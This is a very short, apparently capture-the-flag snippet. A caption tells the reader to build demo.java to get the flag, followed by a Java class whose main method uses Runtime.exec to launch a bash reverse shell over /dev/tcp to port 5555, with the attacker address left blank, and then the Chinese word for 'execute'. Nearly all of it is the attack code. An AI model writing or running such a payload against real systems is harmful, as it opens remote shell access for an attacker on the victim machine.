 try to build your first demo.java to get flag
public class demo {
    public static void main(String[] args) {
        Process p;
        try {
            p = Runtime.getRuntime().exec("bash -c $@|bash 0 echo bash -i >& /dev/tcp/ /5555 0>&1");
            p.waitFor();
            p.destroy();
        } catch (Exception e) {}
    }
}
执行